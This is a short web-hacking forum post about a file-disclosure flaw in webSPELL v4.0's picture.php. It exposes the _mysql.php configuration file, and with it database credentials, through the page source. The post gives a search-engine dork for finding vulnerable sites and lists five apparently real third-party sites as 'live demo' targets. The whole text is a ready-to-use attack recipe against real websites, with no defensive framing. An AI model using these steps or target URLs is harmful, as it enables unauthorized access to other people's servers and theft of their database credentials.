| Main » Articles » Web Hacking » Exploits and Vulenrablities |
webShell remote Configuration excution
Vulnerable URL: http://website.com/picture.php?file=_mysql.php  Dorks ext:php intitle:webSPELL v4.0 "inurl:/picture.php?file=" Find vulnerable website and Goto http://website.com/picture.php?file=_mysql.php you'll get a Blank Page Press Ctrl+U and View Source you'll find something like this
Live demo http://www.echoes-guild.com/picture.php?file=_mysql.php http://www.crazyfungamer.de/picture.php?file=_mysql.php http://www.dj-pedrofernandez.de/cgi//picture.php?file=_mysql.php http://r0fld2.uw.hu/picture.php?file=_mysql.php http://www.street.clanfusion.de/picture.php?file=_mysql.php
| ||
| Views: 827 | Comments: 1 | Rating: 3.0/2 | ||
| Total comments: 0 | |



